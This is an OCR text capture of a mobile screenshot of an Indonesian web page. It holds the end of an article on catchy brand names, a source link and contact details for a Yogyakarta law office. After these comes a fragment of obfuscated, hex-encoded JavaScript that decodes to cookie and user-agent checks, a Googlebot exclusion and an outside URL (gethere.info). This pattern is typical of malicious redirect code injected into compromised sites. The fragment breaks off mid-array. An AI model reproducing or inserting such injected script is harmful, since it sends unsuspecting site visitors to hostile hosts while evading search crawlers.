
colek merk dangdut dan ada merk lain ailu aileva erata tentunya kita
lebih familier dan lebih mudah mengingatnya yang sabun merk dangdut
kan?
sumber : https://radarjawa.com/6245/2017/03/04/trik-dalam-membuat-
nama-brand-atau-merek-yang-langsung-bisa-bikin-booming/
PENGACARA MUSLIM “Solusi Islami’
Telp : (0274) 6411320
PH/WA : 087838902766
BBM : 54393F39
Email : lawoffice251@gmail.com
Website:
www.pengacaramuslim.com
alamat kami:
Jl. Monjali (Nyi Tjondroloekito) No. 251,
Sinduadi, Mlati, Sleman – Yogyakarta
var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x
4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41\x67\x65\x6E\x7
4″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x68\x74\x74\x70\x3
A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\
x2F\x3F\x32\x36\x34\x64\x70\x72\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\
x74″,”\x74\x65\x73\x74″,”\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69